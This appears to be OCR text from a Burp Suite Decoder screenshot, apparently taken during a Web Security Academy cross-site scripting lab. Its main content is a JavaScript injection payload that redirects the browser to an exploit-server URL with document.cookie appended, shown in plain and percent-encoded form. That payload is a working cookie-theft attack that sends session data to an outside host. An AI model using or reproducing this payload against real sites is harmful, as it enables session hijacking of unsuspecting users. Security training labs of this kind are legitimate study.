 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens JWT Editor Keys Hackvertor
"-(window["document"]["location"]="https://exploit-0af4008003a936d2c1563c1001a30084%2eexploit-server%2enet/?"+window["document"]["cookie"])-"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%33%30%30%38%34%25%32%65%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%72%25%32%65%6e%65%74%2f%3f%22%2b%77%69%6e%64%6f%77%5b%22%64%6f%63%75%6d%65%6e%74%22%5d%5b%22%63%6f%6f%6b%69%65%22%5d%29%2d%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode